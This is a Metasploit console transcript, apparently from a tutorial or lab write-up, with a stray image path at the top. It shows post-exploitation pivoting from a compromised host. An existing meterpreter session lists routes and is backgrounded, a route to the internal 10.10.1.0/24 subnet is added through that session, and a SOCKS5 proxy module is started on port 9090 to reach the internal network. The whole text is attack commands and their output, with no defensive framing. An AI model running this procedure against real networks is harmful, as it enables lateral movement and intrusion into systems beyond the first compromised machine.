 meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
0.0.0.0 0.0.0.0 192.168.1.1 0 enp0s3
10.10.1.0 255.255.255.0 0.0.0.0 0 enp0s8
10.10.1.0 255.255.255.0 0.0.0.0 100 enp0s8
172.17.0.0 255.255.0.0 0.0.0.0 0 docker0
192.168.1.0 255.255.255.0 0.0.0.0 0 enp0s3
No IPv6 routes were found.
meterpreter > background
[*] Backgrounding session 1...
msf5 > route add 10.10.1.0/24 1
[*] Route added
msf5 > route
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
10.10.1.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf5 > use auxiliary/server/socks5
msf5 auxiliary(server/socks5) > set SRVPORT 9090
SRVPORT => 9090
msf5 auxiliary(server/socks5) > exploit -j
[*] Auxiliary module running as background job 3.
msf5 auxiliary(server/socks5) >
[*] Starting the socks5 proxy server
[*] Stopping the socks5 proxy server
msf5 auxiliary(server/socks5) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
1 Auxiliary: server/socks5
msf5 auxiliary(server/socks5) >